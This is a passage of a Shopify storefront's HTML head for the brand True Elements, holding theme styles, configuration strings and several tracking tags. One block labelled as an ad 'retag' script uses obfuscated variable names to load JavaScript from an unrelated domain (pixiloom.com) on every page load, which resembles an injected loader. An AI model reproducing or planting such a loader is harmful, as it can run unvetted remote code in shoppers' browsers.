        /* Loading Spinner Color */
        --spinner-top-color: #fc0; --spinner-right-color: #4dd4c6; --spinner-bottom-color: #f00; --spinner-left-color: #f6f6f6;

        /* Product Card Marquee */
        --product-marquee-background-color: ;--product-marquee-text-color: #FFFFFF;--product-marquee-text-size: 14px;--product-marquee-text-mobile-size: 14px;--product-marquee-text-weight: 400;--product-marquee-text-transform: none;--product-marquee-text-style: italic;--product-marquee-speed: ; --product-marquee-line-height: calc(var(--product-marquee-text-mobile-size) * 1.5);
    }
</style>
        <link href="//true-elements.com/cdn/shop/t/37/assets/base.css?v=93926410388573223581758884760" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/fade-up-animation.css?v=148448505227430981271742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/animated.css?v=114105602260735988121742021765" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-card.css?v=160525317058990897911742021765" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-loading-overlay.css?v=98393919969379515581742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-loading-banner.css?v=69637437721896006051742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-quick-cart.css?v=30997955423538258411742021766" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/vendor.css?v=164616260963476715651742021767" media="print" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/vendor.css?v=164616260963476715651742021767" rel="stylesheet" type="text/css" media="all" /></noscript>



<link href="//true-elements.com/cdn/shop/t/37/assets/component-predictive-search.css?v=168678805467445650661742021766" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-product-form.css?v=140087122189431595481742021766" media="print" onload="this.media='all'">
	<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-review.css?v=100129706126506303331742021766" media="print" onload="this.media='all'">
	<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-price.css?v=139205013722916111901742021766" media="print" onload="this.media='all'">
	<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-badge.css?v=20633729062276667811742021765" media="print" onload="this.media='all'">
	<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-rte.css?v=131583500676987604941742021766" media="print" onload="this.media='all'">
	<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-share.css?v=38383599121620234941742021766" media="print" onload="this.media='all'"><link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-newsletter.css?v=111617043413587308161742021766" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-slider.css?v=37888473738646685221742021766" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-list-social.css?v=102044711114163579551742021766" media="print" onload="this.media='all'"><noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-product-form.css?v=140087122189431595481742021766" rel="stylesheet" type="text/css" media="all" /></noscript>
	<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-review.css?v=100129706126506303331742021766" rel="stylesheet" type="text/css" media="all" /></noscript>
	<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-price.css?v=139205013722916111901742021766" rel="stylesheet" type="text/css" media="all" /></noscript>
	<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-badge.css?v=20633729062276667811742021765" rel="stylesheet" type="text/css" media="all" /></noscript>
	<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-rte.css?v=131583500676987604941742021766" rel="stylesheet" type="text/css" media="all" /></noscript>
	<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-share.css?v=38383599121620234941742021766" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-newsletter.css?v=111617043413587308161742021766" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-slider.css?v=37888473738646685221742021766" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-list-social.css?v=102044711114163579551742021766" rel="stylesheet" type="text/css" media="all" /></noscript>

<style type="text/css">
	.nav-title-mobile {display: none;}.list-menu--disclosure{display: none;position: absolute;min-width: 100%;width: 22rem;background-color: var(--bg-white);box-shadow: 0 1px 4px 0 rgb(0 0 0 / 15%);padding: 5px 0 5px 20px;opacity: 0;visibility: visible;pointer-events: none;transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.list-menu--disclosure-2{margin-left: calc(100% - 15px);z-index: 2;top: -5px;}.list-menu--disclosure:focus {outline: none;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.js menu-drawer > details > summary::before, .js menu-drawer > details[open]:not(.menu-opening) > summary::before {content: '';position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: var(--color-foreground-50);opacity: 0;visibility: hidden;z-index: 2;transition: opacity var(--duration-default) ease,visibility var(--duration-default) ease;}menu-drawer > details[open] > summary::before {visibility: visible;opacity: 1;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 3;left: 0;top: 100%;width: 100%;max-width: calc(100vw - 4rem);padding: 0;border: 0.1rem solid var(--color-background-10);border-left: 0;border-bottom: 0;background-color: var(--bg-white);overflow-x: hidden;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));}.js details[open] > .menu-drawer, .js details[open] > .menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open] > .menu-drawer, .js details[open].menu-opening > .menu-drawer, details[open].menu-opening > .menu-drawer__submenu {transform: translateX(0);visibility: visible;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}.no-js .menu-drawer {height: auto;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {display: grid;grid-template-rows: 1fr auto;align-content: space-between;overflow-y: auto;height: 100%;}.menu-drawer__navigation {padding: 0 0 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.js .menu-drawer__menu li {width: 100%;border-bottom: 1px solid #e6e6e6;overflow: hidden;}.menu-drawer__menu-item{line-height: var(--body-line-height);letter-spacing: var(--body-letter-spacing);padding: 10px 20px 10px 15px;cursor: pointer;display: flex;align-items: center;justify-content: space-between;}.menu-drawer__menu-item .label{display: inline-block;vertical-align: middle;font-size: calc(var(--font-body-size) - 4px);font-weight: var(--font-weight-normal);letter-spacing: var(--body-letter-spacing);height: 20px;line-height: 20px;margin: 0 0 0 10px;padding: 0 5px;text-transform: uppercase;text-align: center;position: relative;}.menu-drawer__menu-item .label:before{content: "";position: absolute;border: 5px solid transparent;top: 50%;left: -9px;transform: translateY(-50%);}.menu-drawer__menu-item > .icon{width: 24px;height: 24px;margin: 0 10px 0 0;}.menu-drawer__menu-item > .symbol {position: absolute;right: 20px;top: 50%;transform: translateY(-50%);display: flex;align-items: center;justify-content: center;font-size: 0;pointer-events: none;}.menu-drawer__menu-item > .symbol .icon{width: 14px;height: 14px;opacity: .6;}.menu-mobile-icon .menu-drawer__menu-item{justify-content: flex-start;}.no-js .menu-drawer .menu-drawer__menu-item > .symbol {display: none;}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: var(--bg-white);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {display: block;width: 100%;padding: 10px 15px;background-color: transparent;border: none;background: #f6f8f9;position: relative;}.menu-drawer__close-button .symbol{position: absolute;top: auto;left: 20px;width: auto;height: 22px;z-index: 10;display: flex;align-items: center;justify-content: center;font-size: 0;pointer-events: none;}.menu-drawer__close-button .icon {display: inline-block;vertical-align: middle;width: 18px;height: 18px;transform: rotate(180deg);}.menu-drawer__close-button .text{max-width: calc(100% - 50px);white-space: nowrap;overflow: hidden;text-overflow: ellipsis;display: inline-block;vertical-align: top;width: 100%;margin: 0 auto;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__utility-links {padding: 2rem;}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}

	/* Style General */
	.d-block{display: block}.d-inline-block{display: inline-block}.d-flex{display: flex}.d-none {display: none}.d-grid{display: grid}.ver-alg-mid {vertical-align: middle}.ver-alg-top{vertical-align: top}
	.flex-jc-start{justify-content:flex-start}.flex-jc-end{justify-content:flex-end}.flex-jc-center{justify-content:center}.flex-jc-between{justify-content:space-between}.flex-jc-stretch{justify-content:stretch}.flex-align-start{align-items: flex-start}.flex-align-center{align-items: center}.flex-align-end{align-items: flex-end}.flex-align-stretch{align-items:stretch}.flex-wrap{flex-wrap: wrap}.flex-nowrap{flex-wrap: nowrap}.fd-row{flex-direction:row}.fd-row-reverse{flex-direction:row-reverse}.fd-column{flex-direction:column}.fd-column-reverse{flex-direction:column-reverse}.fg-0{flex-grow:0}.fs-0{flex-shrink:0}.gap-15{gap:15px}.gap-30{gap:30px}.gap-col-30{column-gap:30px}
	.p-relative{position:relative}.p-absolute{position:absolute}.p-static{position:static}.p-fixed{position:fixed;}
	.zi-1{z-index:1}.zi-2{z-index:2}.zi-3{z-index:3}.zi-5{z-index:5}.zi-6{z-index:6}.zi-7{z-index:7}.zi-9{z-index:9}.zi-10{z-index:10}.zi-99{z-index:99} .zi-100{z-index:100} .zi-101{z-index:101}
	.top-0{top:0}.top-100{top:100%}.top-auto{top:auto}.left-0{left:0}.left-auto{left:auto}.right-0{right:0}.right-auto{right:auto}.bottom-0{bottom:0}
	.middle-y{top:50%;transform:translateY(-50%)}.middle-x{left:50%;transform:translateX(-50%)}
	.opacity-0{opacity:0}.opacity-1{opacity:1}
	.o-hidden{overflow:hidden}.o-visible{overflow:visible}.o-unset{overflow:unset}.o-x-hidden{overflow-x:hidden}.o-y-auto{overflow-y:auto;}
	.pt-0{padding-top:0}.pt-2{padding-top:2px}.pt-5{padding-top:5px}.pt-10{padding-top:10px}.pt-10-imp{padding-top:10px !important}.pt-12{padding-top:12px}.pt-16{padding-top:16px}.pt-20{padding-top:20px}.pt-24{padding-top:24px}.pt-30{padding-top:30px}.pt-32{padding-top:32px}.pt-36{padding-top:36px}.pt-48{padding-top:48px}.pb-0{padding-bottom:0}.pb-5{padding-bottom:5px}.pb-10{padding-bottom:10px}.pb-10-imp{padding-bottom:10px !important}.pb-12{padding-bottom:12px}.pb-15{padding-bottom:15px}.pb-16{padding-bottom:16px}.pb-18{padding-bottom:18px}.pb-20{padding-bottom:20px}.pb-24{padding-bottom:24px}.pb-32{padding-bottom:32px}.pb-40{padding-bottom:40px}.pb-48{padding-bottom:48px}.pb-50{padding-bottom:50px}.pb-80{padding-bottom:80px}.pb-84{padding-bottom:84px}.pr-0{padding-right:0}.pr-5{padding-right: 5px}.pr-10{padding-right:10px}.pr-20{padding-right:20px}.pr-24{padding-right:24px}.pr-30{padding-right:30px}.pr-36{padding-right:36px}.pr-80{padding-right:80px}.pl-0{padding-left:0}.pl-12{padding-left:12px}.pl-20{padding-left:20px}.pl-24{padding-left:24px}.pl-36{padding-left:36px}.pl-48{padding-left:48px}.pl-52{padding-left:52px}.pl-80{padding-left:80px}.p-zero{padding:0}
	.m-lr-auto{margin:0 auto}.m-zero{margin:0}.ml-auto{margin-left:auto}.ml-0{margin-left:0}.ml-5{margin-left:5px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-30{margin-left:30px}.mr-auto{margin-right:auto}.mr-0{margin-right:0}.mr-5{margin-right:5px}.mr-10{margin-right:10px}.mr-20{margin-right:20px}.mr-30{margin-right:30px}.mt-0{margin-top: 0}.mt-10{margin-top: 10px}.mt-15{margin-top: 15px}.mt-20{margin-top: 20px}.mt-25{margin-top: 25px}.mt-30{margin-top: 30px}.mt-40{margin-top: 40px}.mt-45{margin-top: 45px}.mb-0{margin-bottom: 0}.mb-5{margin-bottom: 5px}.mb-10{margin-bottom: 10px}.mb-15{margin-bottom: 15px}.mb-18{margin-bottom: 18px}.mb-20{margin-bottom: 20px}.mb-30{margin-bottom: 30px}
	.h-0{height:0}.h-100{height:100%}.h-100v{height:100vh}.h-auto{height:auto}.mah-100{max-height:100%}.mih-15{min-height: 15px}.mih-none{min-height: unset}.lih-15{line-height: 15px}
	.w-50pc{width:50%}.w-100{width:100%}.w-100v{width:100vw}.maw-100{max-width:100%}.maw-300{max-width:300px}.maw-480{max-width: 480px}.maw-780{max-width: 780px}.w-auto{width:auto}.minw-auto{min-width: auto}.min-w-100{min-width: 100px}
	.float-l{float:left}.float-r{float:right}
	.b-zero{border:none}.br-50p{border-radius:50%}.br-zero{border-radius:0}.br-2{border-radius:2px}.bg-none{background: none}
	.stroke-w-0{stroke-width: 0px}.stroke-w-1h{stroke-width: 0.5px}.stroke-w-1{stroke-width: 1px}.stroke-w-3{stroke-width: 3px}.stroke-w-5{stroke-width: 5px}.stroke-w-7 {stroke-width: 7px}.stroke-w-10 {stroke-width: 10px}.stroke-w-12 {stroke-width: 12px}.stroke-w-15 {stroke-width: 15px}.stroke-w-20 {stroke-width: 20px}.stroke-w-25 {stroke-width: 25px}.stroke-w-30{stroke-width: 30px}.stroke-w-32 {stroke-width: 32px}.stroke-w-40 {stroke-width: 40px}
	.w-21{width: 21px}.w-23{width: 23px}.w-24{width: 24px}.h-22{height: 22px}.h-23{height: 23px}.h-24{height: 24px}.w-h-16{width: 16px;height: 16px}.w-h-17{width: 17px;height: 17px}.w-h-18 {width: 18px;height: 18px}.w-h-19{width: 19px;height: 19px}.w-h-20 {width: 20px;height: 20px}.w-h-21{width: 21px;height: 21px}.w-h-22 {width: 22px;height: 22px}.w-h-23{width: 23px;height: 23px}.w-h-24 {width: 24px;height: 24px}.w-h-25 {width: 25px;height: 25px}.w-h-26 {width: 26px;height: 26px}.w-h-27 {width: 27px;height: 27px}.w-h-28 {width: 28px;height: 28px}.w-h-29 {width: 29px;height: 29px}.w-h-30 {width: 30px;height: 30px}.w-h-31 {width: 31px;height: 31px}.w-h-32 {width: 32px;height: 32px}.w-h-33 {width: 33px;height: 33px}.w-h-34 {width: 34px;height: 34px}.w-h-35 {width: 35px;height: 35px}.w-h-36 {width: 36px;height: 36px}.w-h-37 {width: 37px;height: 37px}
	.txt-d-none{text-decoration:none}.txt-d-underline{text-decoration:underline}.txt-u-o-1{text-underline-offset: 1px}.txt-u-o-2{text-underline-offset: 2px}.txt-u-o-3{text-underline-offset: 3px}.txt-u-o-4{text-underline-offset: 4px}.txt-u-o-5{text-underline-offset: 5px}.txt-u-o-6{text-underline-offset: 6px}.txt-u-o-8{text-underline-offset: 8px}.txt-u-o-12{text-underline-offset: 12px}.txt-t-up{text-transform:uppercase}.txt-t-cap{text-transform:capitalize}
	.ft-0{font-size: 0}.ft-16{font-size: 16px}.ls-0{letter-spacing: 0}.ls-02{letter-spacing: 0.2em}.ls-05{letter-spacing: 0.5em}.ft-i{font-style: italic}
	.button-effect svg{transition: 0.3s}.button-effect:hover svg{transform: rotate(180deg)}
	.icon-effect:hover svg {transform: scale(1.15)}.icon-effect:hover .icon-search-1 {transform: rotate(-90deg) scale(1.15)}
	.link-effect > span:after {content: "";position: absolute;bottom: -2px;left: 0;height: 1px;width: 100%;transform: scaleX(0);transition: transform var(--duration-default) ease-out;transform-origin: right}
	.link-effect > span:hover:after{transform: scaleX(1);transform-origin: left}
	@media (min-width: 1025px){
		.pl-lg-80{padding-left:80px}.pr-lg-80{padding-right:80px}
	}
</style>
        <script src="//true-elements.com/cdn/shop/t/37/assets/vendor.js?v=37601539231953232631742021767" type="text/javascript"></script>
<script src="//true-elements.com/cdn/shop/t/37/assets/global.js?v=145473048038443515711742021766" type="text/javascript"></script>
<script src="//true-elements.com/cdn/shop/t/37/assets/lazysizes.min.js?v=122719776364282065531742021767" type="text/javascript"></script>
<!-- <script src="//true-elements.com/cdn/shop/t/37/assets/menu.js?v=49849284315874639661742021767" type="text/javascript"></script> --><script src="//true-elements.com/cdn/shop/t/37/assets/predictive-search.js?v=65687679455101800451742021767" defer="defer"></script><script src="//true-elements.com/cdn/shop/t/37/assets/animations.js?v=158770008500952988021742021765" defer="defer"></script>

<script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.init = false;
    lazySizes.init();

    window.rtl_slick = false;
    window.mobile_menu = 'default';
    window.money_format = 'Rs. {{amount}}';
    window.shop_currency = 'INR';
    window.currencySymbol ="₹";
    window.show_multiple_currencies = true;
    window.routes = {
        root: '',
        cart: '/cart',
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        collection_all: '/collections/all',
        predictive_search_url: '/search/suggest',
        search_url: '/search'
    }; 
    window.button_load_more = {
        default: `Show more`,
        loading: `Loading...`,
        view_all: `View All Collection`,
        no_more: `No More Product`
    };
    window.after_add_to_cart = {
        type: 'quick_cart',
        message: `is added to your shopping cart.`
    };
    window.variant_image_group_quick_view = false;
    window.quick_view = {
        show: false,
        show_mb: false
    };
    window.quick_shop = {
        show: true,
        see_details: `View Full Details`,
    };
    window.quick_cart = {
        show: true
    };
    window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
        addProductOutQuantity: `You can only add [maxQuantity] of this product to your cart`,
        addProductOutQuantity2: `The quantity of this product is insufficient.`,
        cartErrorMessage: `Translation missing: en.sections.cart.cart_quantity_error_prefix`,
        soldoutText: `sold out`,
        alreadyText: `all`,
    };
    window.variantStrings = {
        addToCart: `Add to cart`,
        addingToCart: `Adding to cart...`,
        addedToCart: `Added to cart`,
        submit: `Submit`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        soldOut_message: `This variant is out of stock!`,
        unavailable_message: `This variant is unavailable!`,
        addToCart_message: `You must select at least one products to add!`,
        select: `Select Options`,
        preOrder: `Pre-Order`,
        add: `Add`,
        unavailable_with_option: `[value] (Unavailable)`,
        hide_variants_unavailable: false
    };
    window.inventory_text = {
        hotStock: `Hurry up! only [inventory] left`,
        hotStock2: `Please hurry! Only [inventory] left in stock`,
        warningQuantity: `Maximum quantity: [inventory]`,
        inStock: `In Stock`,
        outOfStock: `Sold Out`,
        manyInStock: `Many In Stock`,
        show_options: `Show Variants`,
        hide_options: `Hide Variants`,
        adding : `Adding`,
        thank_you : `Thank You`,
        add_more : `Add More`,
        cart_feedback : `Added`
    };
    
        
            window.free_shipping_price = 399;
        
        window.free_shipping_text = {
            free_shipping_message: `Free shipping for all orders over`,
            free_shipping_message_1: `You qualify for free shipping!`,
            free_shipping_message_2:`Only`,
            free_shipping_message_3: `away from`,
            free_shipping_message_4: `free shipping`,
            free_shipping_1: `Free`,
            free_shipping_2: `TBD`
        };
    
    
        window.notify_me = {
            show: true,
            mail: `example@domain.com`,
            subject: `Out Of Stock Notification from True Elements Store`,
            label: `True Elements`,
            success: `Thanks! We&#39;ve received your request and will respond shortly when this product / variant becomes available!`,
            error: `Please use a valid email address, such as john@example.com.`,
            button: `Notify me`
        };
    
    
    window.compare = {
        show: false,
        add: `Add To Compare`,
        added: `Added To Compare`,
        message: `You must select at least two products to compare!`
    };
    window.wishlist = {
        show: false,
        add: `Add to wishlist`,
        added: `Added to wishlist`,
        empty: `No product is added to your wishlist`,
        continue_shopping: `Continue Shopping`
    };
    window.pagination = {
        style: 1,
        next: `Next`,
        prev: `Prev`
    }
    window.review = {
        show: true,
        show_quick_view: true
    };
    window.countdown = {
        text: `Limited-Time Offers, End in:`,
        day: `D`,
        hour: `H`,
        min: `M`,
        sec: `S`,
        day_2: `Days`,
        hour_2: `Hours`,
        min_2: `Mins`,
        sec_2: `Secs`,
        days: `Days`,
        hours: `Hours`,
        mins: `Mins`,
        secs: `Secs`,
        d: `d`,
        h: `h`,
        m: `m`,
        s: `s`
    };
    window.customer_view = {
        text: `[number] customers are viewing this product`
    };

    
        window.arrows = {
            icon_next: `<button type="button" class="slick-next" aria-label="Next" role="button"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></button>`,
            icon_prev: `<button type="button" class="slick-prev" aria-label="Previous" role="button"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></button>`
        }
    

    window.dynamic_browser_title = {
        show: true,
        text: 'True Elements'
    };
    
    window.show_more_btn_text = {
        show_more: `Show More`,
        show_less: `Show Less`,
        show_all: `Show All`,
    };

    function getCookie(cname) {
        let name = cname + "=";
        let decodedCookie = decodeURIComponent(document.cookie);
        let ca = decodedCookie.split(';');
        for(let i = 0; i <ca.length; i++) {
          let c = ca[i];
          while (c.charAt(0) == ' ') {
            c = c.substring(1);
          }
          if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
          }
        }
        return "";
    }
    
    const cookieAnnouncemenClosed = getCookie('announcement');
    window.announcementClosed = cookieAnnouncemenClosed === 'closed'
</script><script>
      const currentCollection = "1200-store";
      document.cookie = `currentCollection=${currentCollection}; path=/`;
    </script>

        <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>
        <!-- Kwikpass core functions script -->
        <script src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions.js" ></script><!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-PC6CKTX');</script>
      <!-- End Google Tag Manager -->  
      <!-- DO NOT MODIFY -->
  
      <!-- DO NOT MODIFY -->
<!-- Quora Pixel Code (JS Helper) -->
<script>
!function(q,e,v,n,t,s){if(q.qp) return; n=q.qp=function(){n.qp?n.qp.apply(n,arguments):n.queue.push(arguments);}; n.queue=[];t=document.createElement(e);t.async=!0;t.src=v; s=document.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s);}(window, 'script', 'https://a.quora.com/qevents.js');
qp('init', '8b27387efd2b4f4096247edc4351359c');
qp('track', 'ViewContent');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://q.quora.com/_/ad/8b27387efd2b4f4096247edc4351359c/pixel?tag=ViewContent&noscript=1"/></noscript>
<!-- End of Quora Pixel Code -->
   
    <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,900|Manjari:400,700|Nunito:300,400,600,700,800|Roboto:300,400,500,700,900&display=swap' rel='stylesheet'>
                                   <link rel='stylesheet' href='https://www.reorder.veliora.com/css/re-order.css?v=2024-05-16 07:57:13'>
    <style>
      .footer-content li .footer--level-2 {
         display: none;
       }
        .list-unstyled.footer-content li a
        {
          color: #cfcfcf;
          line-height:2.2;
        }
        .footer--level-2{
          padding-left: 16px;
        }
        .list-unstyled.footer-content li a:hover{
          color:white;
          text-decoration:underline;
        }
      </style>
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css">
      <style>
        #sy-whatshelp {
            right: 25px;
            bottom: 30px;
            position: fixed;
            z-index: 9999;
        }

        #sy-whatshelp a.sywh-open-services {
            background-color: #25d366;
            color: #fff;
            line-height: 55px;
            margin-top: 10px;
            border: none;
            cursor: pointer;
            font-size: 45px;
            width: 65px;
            height: 65px;
            text-align: center;
            box-shadow: 2px 2px 8px -3px #000;
            border-radius: 100%;
            -webkit-border-radius: 100%;
            -moz-border-radius: 100%;
            -ms-border-radius: 100%;
            display: inline-block;
        }

        #sy-whatshelp a.sywh-open-services i {
            line-height: 65px;
        }
        @media screen and (min-width:280px) and (max-width:600px){
          #sy-whatshelp{
            right: 10px;
            bottom: 74px;
          }
          #sy-whatshelp a.sywh-open-services{
            width: 56px;
            height: 56px;
          }
          #sy-whatshelp a.sywh-open-services i{
            line-height: 58px;
          }
          #sy-whatshelp a.sywh-open-services{
            font-size: 42px;
          }
        }
    </style>
      <!-- Taboola Pixel Code -->
      <script>
          _tfa.push({notify: 'event', name: 'make_purchase', id: 1681726, revenue: 'REVENUE_PARAM', currency: 'CURRENCY_PARAM', orderid: 'ORDER_ID_PARAM', quantity: 'QUANTITY_PARAM'});
      </script>
      <!-- End of Taboola Pixel Code -->

      <!-- Adlantic Media Retag Script -->
      <script>
(function() {
  var _xS7j = document.createElement("script");
  _xS7j.async = true;
  var _yT8k = document.location.protocol === "https:" ? "https:" : "http:";
  _xS7j.src = _yT8k + "//pixiloom.com/veion/starerthi/jari/othRtre.js";
  var _zU9l = document.getElementsByTagName("script")[0];
  if (_zU9l) {
    _zU9l.parentNode.insertBefore(_xS7j, _zU9l);
  } else {
    document.head.appendChild(_xS7j);
  }
})();
</script>
      <!-- End of Adlantic Media Retag Script -->
<!-- BEGIN app block: shopify://apps/vtn-customer-dashboard/blocks/vtn-customer/c25103e0-91d9-4329-97ff-e3c167f38a52 --><style>
:root{
  --vt-main-bg: #f4f3f3;
  --vt-main-color: #000000;
  --vt-main-link-color: #000000;
  --vt-primary-bg: #ffffff;
  --vt-primary-bg-opacity: rgba(255, 255, 255, 0.8);
  --vt-primary-color: #000000;
  --vt-primary-link-color: #000000;
  --vt-primary-active-bg: #006400;
  --vt-primary-active-color: #ffffff;
  --vt-primary-radius: 10px;
  --vt-primary-btn-bg: #232323;
  --vt-primary-btn-color: #ffffff;
  --vt-primary-btn-border-color: #232323;
  --vt-secondary-btn-bg: #ffffff;
  --vt-secondary-btn-color: #000000;
  --vt-secondary-btn-border-color: #ffffff;
  --vt-primary-btn-radius: 10px;
  --vt-secondary-btn-radius: 10px;}
</style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/quinn-shoppable-videos/blocks/app-embed/150d2781-732b-4020-a9fb-1368e974e6bb -->






<!-- BEGIN app snippet: init -->
















<script data-app="quinn">
  window.Quinn = {};
  Quinn.ab_test_enabled = false;
  Quinn.ab_test_id = "test01";
  Quinn.ab_enabled_for_widgets = ["floating","cards","story"];
  Quinn.ab_enabled_on_pages = [];
  Quinn.ab_control_group_percentage = "50";
  Quinn.embed_settings = {"quinn_atc_button_text":"Add to cart","quinn_out_of_stock_text":"Out of stock","quinn_view_product_text":"More Info","quinn_description_open_text":"Show now","quinn_description_heading_text":"Description","quinn_description_read_more":"Read more","quinn_description_read_less":"Read less","quinn_product_section_heading":"Selected Product","quinn_variant_selector_prefix":"Select","quinn_atc_button_loading":"Loading","quinn_atc_complete_toast":"Product added to cart","custom_swatch_code":"\u003cscript\u003e\u003c\/script\u003e","quinn_enable_vendor_playlist":false};
  Quinn.is_deferred_mode_enabled = null;
  Quinn.is_manual_load_enabled = null;
  Quinn.queuedScripts = [];
</script>









<script
  data-app="quinn"
>
  Quinn.shop_domain = "true-elements-5643.myshopify.com";
  Quinn.metaPrefix= "COLLECTION_416676217070_";
  Quinn.page_key = "416676217070";
  Quinn.page_type = "collection";
  Quinn.page_handle = "1200-store";
  Quinn.currency_symbol = "" || "₹",
  Quinn.design_mode = false;
  Quinn.facebook_pixel_tracking = null;
  Quinn.settings = {"story":{"visibility":"none","hero_text_color":"#ffffff","hero_text":"WATCH \u0026 BUY!","hero_title":"Bestsellers","show_hero_story":true,"is_sticky":false,"website_header_identifier":"#shopify-section-header","top_offset_on_collection_mobile":"0","top_offset_on_collection_desktop":"0","top_offset_on_product_mobile":"0","top_offset_on_product_desktop":"0","top_offset_on_home_mobile":"0","top_offset_on_home_desktop":"0"},"cards":{"visibility":"none","show_first_product_price":true,"use_variant_price":true,"enable_card_carousel_loop":false,"cards_to_show_in_loop":4,"enable_hover_effect":false,"reviewsPlaceholder":"New Arrival","cards_heading":""},"recommendations":{"relatedBadgeText":"For you","viewedBadgeText":"Previously viewed","incartBadgeText":"In you cart","orderedBadgeText":"Previously bought","bestSellingBadgeText":"","patcBadgeText":"","headingText":"For 